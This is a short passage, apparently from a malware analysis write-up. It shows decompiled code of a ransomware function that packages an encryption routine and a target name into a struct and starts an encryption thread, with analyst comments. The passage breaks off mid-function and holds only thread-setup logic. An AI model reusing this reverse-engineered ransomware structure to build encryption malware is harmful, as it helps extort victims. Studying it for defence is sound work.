 __int64 __fastcall w_create_encrypt_thread(__int64 encrypt_func, const WCHAR *target_name, __int64 some_int)
{
  __int64 v6; // rbx
  __int64 v7; // r9
  HANDLE v8; // rax
  MOUNT_STRUCT_1 *Mount_struct; // rax
  MOUNT_STRUCT_1 *Mount_struct_1; // rbx
  HANDLE v11; // rax
  DWORD v13; // eax
  HANDLE v14; // rax
  DWORD v15; // eax
  v6 = 24i64;
  if ( target_name && (v7 = 2 * lstrlenW(target_name) + 2, v6 = v7 + 24, v7 == -24)
    || (v8 = GetProcessHeap(),
        Mount_struct = (MOUNT_STRUCT_1 *)HeapAlloc(v8, 8u, v6 + 1),
        (Mount_struct_1 = Mount_struct) == 0i64) )
  {
    v15 = GetLastError();
    w_output_string_format(1i64, (__int64)L"[ERROR] locker.thread.start > alloc path=%s error=%u\r\n", target_name, v15);
  }
  else
  {
    Mount_struct->function = encrypt_func;      // passing encrypting function to struct
    Mount_struct->some_int = some_int;
    if ( target_name )
      lstrcpyW((LPWSTR)&Mount_struct->target_name, target_name);// pass target name to struct
    _InterlockedIncrement(&THREAD_COUNT);
    v11 = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)main_encrypt_thread_func, Mount_struct_1, 0, 0i64);
    if ( v11 )
    {
      CloseHandle(v11);                         // spawning main thread sucessfully
      return 1i64;
    }